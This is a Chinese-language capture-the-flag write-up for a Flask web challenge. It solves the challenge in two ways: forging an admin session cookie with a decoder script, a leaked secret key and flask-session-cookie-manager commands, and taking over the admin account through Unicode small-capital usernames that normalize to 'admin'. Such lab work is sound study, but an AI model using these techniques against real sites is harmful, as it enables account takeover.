参考https://www.cnblogs.com/chenxianz/p/14186348.html 师傅的文章,发现此题有多种解法
信息收集

源码中发现提示不是admin

注册账号后在修改密码的页面发现提示
1.session伪造
在index.html发现要将session与admin的session进行比较,相同则输出flag(这里由于github上源码都已经删除了,故是照着WP做的)

于是我们要进行session伪造,将我们的session伪造成admin的session

先用脚本看看session有什么内容
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
python 1.py .eJyrVopPK0otzlCySkvMKU7VUUouLkqLL8nPTs1TsqpWUkhSslLyD3Gs8nNJNvY1Csr1qwo18HfxNYwKSa-KDEk39Xd3NfQ1ijT2dcnJisz1rYrMDayMCnE08ku3tVWq1VHKzE1MT4WblOri5BlUDpHJS8wFSigZGhkr1QIAaF4pdw.ZVMKPg.whTf_h_DB-0V2GuF-_Pd6U6pHjc
{'_fresh': False, 'csrf_token': b'9034773df754835e83a898a53f709cbc3bd2e066', 'image': b'x0HG', 'name': '123'}
将name的123改成admin就可以了,利用脚本https://github.com/noraj/flask-session-cookie-manager可以进行伪造。
python flask_session_cookie_manager3.py encode -t "{'_fresh': False, 'csrf_token': b'9034773df754835e83a898a53f709cbc3bd2e066', 'image': b'x0HG', 'name': 'admin'}"
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
flask_session_cookie_manager3.py encode: error: the following arguments are required: -s/--secret-key

报错缺少secret-key,在源码config中可以找到secret key为ckj123

再次尝试成功
python flask_session_cookie_manager3.py encode -s ckj123 -t "{'_fresh': False, 'csrf_token': b'9034773df754835e83a898a53f709cbc3bd2e066', 'image': b'x0HG', 'name': 'admin'}"
.eJyrVopPK0otzlCySkvMKU7VUUouLkqLL8nPTs1TsqpWUkhSslLyD3Gs8nNJNvY1Csr1qwo18HfxNYwKSa-KDEk39Xd3NfQ1ijT2dcnJisz1rYrMDayMCnE08ku3tVWq1VHKzE1MT4WblOri5BlUDpHJS8wFSiglpuRm5inVAgDAmirq.ZVMLJA.1LRZ7njyJsJZ2TgQizs7bdgsfeQ

修改了session和username后,由于发生了重定向,因此需要复制给的session值到重定向页面再发送一次请求


得到flag{226a2079-6a9c-42a5-af4d-e5f187956cdb}
2.uniocode欺骗
在注册环节,网站会对username进行大小写转换,源码为
def strlower(username):
username = nodeprep.prepare(username)
return username
假如你注册ADMIN,那么它会转换成admin,然后判断该用户名已被注册。但是用一些特殊字符进行替换,比如ᴀʙᴄᴅᴇꜰɢʜɪᴊᴋʟᴍɴᴏᴘʀꜱᴛᴜᴠᴡʏᴢ,则是先转换为大写,再转换为小写。
然后我们的利用思路大致为:
1.注册ᴬᴰᴹᴵᴺ

2.ᴬᴰᴹᴵᴺ被替换为ADMIN,登录帐号

3.Admin修改密码,并被替换为admin
4.登录admin,获取flag

flag{c7871da6-8c35-411f-a264-b928087dc38f}
PS:这里由于重新开了次实例,因此和第一种方法得到的flag值不同